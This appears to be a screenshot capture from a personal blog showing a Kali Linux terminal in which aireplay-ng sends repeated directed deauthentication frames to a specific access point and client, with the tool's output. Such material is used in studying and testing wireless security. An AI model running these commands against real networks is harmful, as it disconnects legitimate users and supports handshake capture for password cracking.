 root@kali:~# aireplay-ng -0 20 -a  1C:60:DE:77:B9:C0 -c 18:E2:9F:B0:8B:37 wlan0m
on
16:51:13  Waiting for beacon frame (BSSID: 1C:60:DE:77:B9:C0) on channel 1
16:51:13  Sending 64 directed DeAuth. STMAC: [18:E2:9F:B0:8B:37] [ 5|64 ACKs]
16:51:14  Sending 64 directed DeAuth. STMAC: [18:E2:9F:B0:8B:37] [ 2|62 ACKs]
16:51:14  Sending 64 directed DeAuth. STMAC: [18:E2:9F:B0:8B:37] [ 0|64 ACKs]
16:51:15  Sending 64 directed DeAuth. STMAC: [18:E2:9F:B0:8B:37] [ 0|64 ACKs]
16:51:16  Sending 64 directed DeAuth. STMAC: [18:E2:9F:B0:8B:37] [ 5|65 ACKs]
16:51:16  Sending 64 directed DeAuth. STMAC: [18:E2:9F:B0:8B:37] [ 7|67 ACKs]
16:51:17  Sending 64 directed DeAuth. STMAC: [18:E2:9F:B0:8B:37] [ 0|64 ACKs]
16:51:17  Sending 64 directed DeAuth. STMAC: [18:E2:9F:B0:8B:37] [ 0|64 ACKs]
16:51:18  Sending 64 directed DeAuth. STMAC: [18:E2:9F:B0:8B:37] [ 0|64 ACKs]
16:51:18  Sending 64 directed DeAuth. STMAC: [18:E2:9F:B0:8B:37] [ 0|64 ACKs]
16:51:19  Sending 64 directed DeAuth. STMAC: [18:E2:9F:B0:8B:37] [ 0|64 ACKs]
16:51:20  Sending 64 directed DeAuth. STMAC: [18:E2:9F:B0:8B:37] [ 0|64 ACKs]
16:51:20  Sending 64 directed DeAuth. STMAC: [18:E2:9F:B0:8B:37] [ 0|64 ACKs]
16:51:21  Sending 64 directed DeAuth. STMAC: [18:E2:9F:B0:8B:37] [ 0|64 ACKs]
sevesu.github.io